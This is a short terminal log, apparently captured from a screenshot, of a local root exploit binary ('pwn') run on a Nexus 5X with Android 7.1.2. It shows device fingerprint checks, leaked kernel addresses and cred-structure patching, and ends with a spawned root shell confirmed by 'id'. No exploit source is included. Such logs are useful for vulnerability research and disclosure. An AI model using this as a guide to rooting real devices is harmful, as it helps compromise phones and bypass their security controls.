 bullhead:/ $ getprop |grep fingerprint
[init.svc.fingerprintd]: [running]
[ro.bootimage.build.fingerprint]: [google/bullhead/bullhead:7.1.2/N2G47O/3852959:user/release-keys]
[ro.build.fingerprint]: [google/bullhead/bullhead:7.1.2/N2G47O/3852959:user/release-keys]
[ro.vendor.build.fingerprint]: [google/bullhead/bullhead:7.1.2/N2G47O/3852959:user/release-keys]
bullhead:/ $ /data/local/tmp/pwn
[+] PID = 6913
[+] num cpus = 6
[+] memory size = 0x716cc000
[+] ro.product.model = Nexus 5X
[+] ro.build.display.id = N2G47O
[+] ro.product.manufacturer = LGE
memset :0x88880000 to 0
Wait for a while ......
sleep no.0
sleep no.1
sleep no.2
sleep no.3
sleep no.4
attack applyed
icsk_ca_ops_off:0x400, tcp_init_congestion_ops_addr:ffffffc001a10698
start_vaddr:ffffffc000080000, end_vaddr:ffffffc003f70000
kernel_sock_ioctl:ffffffc000cff5bc
start_vaddr:ffffffc000080000, end_vaddr:ffffffc003f70000
[+] init_task = ffffffc0019bada0
[+] /init = ffffffc007298000
[+] /init cred = ffffffc022111480
[+] struct cred
[+] self_task_cred
finish rooting
fix success
Spawn a root shell
bullhead:/ # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r)
bullhead:/ #